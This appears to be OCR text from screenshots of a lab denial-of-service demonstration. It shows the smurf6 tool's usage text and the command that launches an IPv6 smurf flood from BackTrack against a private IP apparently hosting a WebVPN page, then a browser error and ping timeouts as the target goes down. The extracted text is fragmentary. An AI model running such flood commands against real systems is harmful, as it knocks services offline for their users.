 root : smurf6
File Edit View Bookmarks Settings Help
smurf6 v1.9 (c) 2012 by van Hauser / THC <vh@thc.org> www.thc.org
Install
Text File
Syntax: smurf6 interface victim-ip [multicast-network-address]
Smurf the target with icmp echo replies. Target of echo request is the
local all-nodes multicast address if not specified
root@bt:~# smurf6 eth0 192.168.247.15
Warning: unprefered IPv6 address had to be selected
Starting smurf6 attack against 192.168.247.15 (Press Control-C to end) ...
test
01001
10011
testr
pyloris-3.2
Cannot find server - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address https://192.168.247.15/+webvpn+/index.html Go Links »
The page cannot be displayed
The page you are looking for is currently unavailable. The Web
site might be experiencing technical difficulties, or you may need
to adjust your browser settings.
Please try the following:
• Click the Refresh button, or try again later.
• If you typed the page address in the Address bar, make
sure that it is spelled correctly.
• To check your connection settings, click the Tools menu,
and then click Internet Options. On the Connections
tab, click Settings. The settings should match those
provided by your local area network (LAN) administrator or
Internet service provider (ISP).
• See if your Internet connection settings are being detected.
You can set Microsoft Windows to examine your network
and automatically discover network connection settings (if
your network administrator has enabled this setting).
1. Click the Tools menu, and then click Internet
Options.
2. On the Connections tab, click LAN Settings.
3. Select Automatically detect settings, and then
click OK.
Done Internet
C:\WINDOWS\system32\cmd.exe - ping 192.168.247.15 -t
Reply from 192.168.247.15: bytes=32 time=2ms TTL=255
Reply from 192.168.247.15: bytes=32 time=2ms TTL=255
Reply from 192.168.247.15: bytes=32 time=2ms TTL=255
Reply from 192.168.247.15: bytes=32 time=2ms TTL=255
Reply from 192.168.247.15: bytes=32 time=2ms TTL=255
Reply from 192.168.247.15: bytes=32 time=46ms TTL=255
Request timed out.
Request timed out.
Request timed out.
Request timed out.
Request timed out.
Request timed out.
Request timed out.
Request timed out.
Reply from 192.168.247.15: bytes=32 time=14ms TTL=255
Reply from 192.168.247.15: bytes=32 time=14ms TTL=255
Request timed out.
Request timed out.
Request timed out.
Request timed out.
Reply from 192.168.247.15: bytes=32 time=14ms TTL=255
Request timed out.
Request timed out.
Request timed out.